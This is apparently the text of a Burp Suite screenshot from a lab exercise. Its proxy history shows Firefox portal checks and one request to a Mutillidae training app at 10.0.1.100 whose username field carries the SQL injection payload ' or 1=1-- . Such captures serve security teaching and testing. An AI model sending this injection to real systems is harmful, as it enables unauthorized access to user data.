 Applications Places burp-StartBurp Tue 21:22 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
81 http://detectportal.firefox.com GET /success.txt text txt
82 http://detectportal.firefox.com GET /success.txt text txt
83 http://detectportal.firefox.com GET /success.txt text txt
84 http://detectportal.firefox.com GET /success.txt text txt
85 http://10.0.1.100 GET /mutillidae/index.php?page=user-info.... 200 24996 HTML php
86 http://detectportal.firefox.com GET /success.txt text txt
87 http://detectportal.firefox.com GET /success.txt text txt
88 http://detectportal.firefox.com GET /success.txt text txt
89 http://detectportal.firefox.com GET /success.txt text txt
90 http://detectportal.firefox.com GET /success.txt text txt
91 http://detectportal.firefox.com GET /success.txt text txt
92 http://detectportal.firefox.com GET /success.txt text txt
93 http://detectportal.firefox.com GET /success.txt text txt
94 http://detectportal.firefox.com GET /success.txt text txt
95 http://detectportal.firefox.com GET /success.txt text txt
96 http://detectportal.firefox.com GET /success.txt text txt
Request Response
Raw Params Headers Hex
GET /mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 10.0.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.1.100/mutillidae/index.php?page=user-info.php
Cookie: PHPSESSID=d5db3279dd39be3c76ce654383900ec8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches